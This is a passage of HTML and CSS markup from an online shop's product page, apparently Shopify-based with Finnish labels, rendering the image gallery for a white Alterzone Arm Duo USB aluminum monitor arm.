      #MediaGallery-template--24512030933365__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24512030933365__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--24512030933365__main"
  
  role="region"
  aria-label="Gallerian katseluohjelma"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24512030933365__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24512030933365__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24512030933365__main">
        Siirry tuotetietoihin
      </a><ul
      id="Slider-Gallery-template--24512030933365__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24512030933365__main-35947750752529"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24512030933365__main-35947750752529"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=246 246w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=493 493w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=600 600w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=713 713w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=823 823w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=990 990w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1100 1100w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1206 1206w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1346 1346w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1426 1426w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1646 1646w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=246 246w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=493 493w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=600 600w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=713 713w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=823 823w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=990 990w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1100 1100w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1206 1206w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1346 1346w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1426 1426w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1646 1646w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35947750752529">
      <span class="visually-hidden">
        Avaa aineisto 1 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-37675152048401"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-37675152048401"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=246 246w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=493 493w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=600 600w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=713 713w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=823 823w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=990 990w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1100 1100w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1206 1206w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1346 1346w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1426 1426w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1646 1646w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=246 246w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=493 493w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=600 600w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=713 713w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=823 823w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=990 990w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1100 1100w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1206 1206w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1346 1346w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1426 1426w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1646 1646w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37675152048401">
      <span class="visually-hidden">
        Avaa aineisto 2 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-35947737940241"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-35947737940241"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=246 246w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=493 493w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=600 600w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=713 713w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=823 823w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=990 990w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1100 1100w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1206 1206w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1346 1346w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1426 1426w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1646 1646w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=246 246w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=493 493w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=600 600w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=713 713w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=823 823w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=990 990w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1100 1100w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1206 1206w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1346 1346w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1426 1426w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1646 1646w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35947737940241">
      <span class="visually-hidden">
        Avaa aineisto 3 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301686545"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301686545"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301686545">
      <span class="visually-hidden">
        Avaa aineisto 4 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045301719313"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045301719313"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8201438848920863; --preview-ratio: 0.8201438848920863;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="2373" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
